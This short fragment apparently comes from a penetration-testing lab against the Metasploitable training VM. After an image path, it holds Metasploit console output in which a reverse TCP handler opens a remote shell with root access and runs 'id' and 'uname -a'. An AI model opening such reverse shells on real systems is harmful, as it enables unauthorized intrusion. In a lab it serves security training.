 [*] Started reverse TCP handler on 192.168.1.150:4444
[*] Command shell session 1 opened (192.168.1.150:4444 → 192.168.1.101:48726)
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP ...